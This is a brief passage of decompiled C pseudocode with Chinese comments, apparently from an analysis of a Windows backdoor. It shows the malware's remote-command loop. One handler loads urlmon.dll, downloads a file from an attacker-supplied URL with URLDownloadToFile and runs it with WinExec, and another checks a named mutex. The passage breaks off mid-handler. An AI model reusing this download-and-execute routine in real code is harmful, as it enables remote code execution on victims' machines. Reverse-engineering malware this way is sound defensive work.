 while ( 1 )
{
memset(buf, 0, 0x400u);
if ( !sub_4037EA(0, (int)buf, 8) || !sub_4037EA(0, (int)Parameters, *(int *)buf) )// 接收远程命令
break;
if ( v37 > 6 )
{
switch ( v37 )
{
case 0x10u:
CmdLine = 0;
memset(&v25, 0, 0x100u);
v26 = 0;
v27 = 0;
v32 = 0;
memset(&v33, 0, 0x7Cu);
v34 = 0;
v35 = 0;
((void (__stdcall *)(signed int, CHAR *))v55)(260, &CmdLine);
v17 = GetTickCount();
wsprintfA(&v32, "%d", v17);
((void (__stdcall *)(CHAR *, CHAR *))v54)(&CmdLine, &v32);
v18 = LoadLibraryA(&LibFileName); // urlmon.dll
v19 = GetProcAddress(v18, &v79); // URLDownloadToFile
((void (__stdcall *)(_DWORD, CHAR *, CHAR *, signed int, _DWORD))v19)(0, Parameters, &CmdLine, 10, 0);
if ( v37 == 17 )
v20 = 5;
else
v20 = 0;
WinExec(&CmdLine, v20); // 执行文件
break;
case 0x12u:
v8 = OpenMutexA(0x1F0001u, 0, "Ghijkl Nopqrstu Wxy");// 打开互斥体
v9 = v8;
if ( v8 )
{
ReleaseMutex(v8);
CloseHandle(v9);
}
Dest = 0;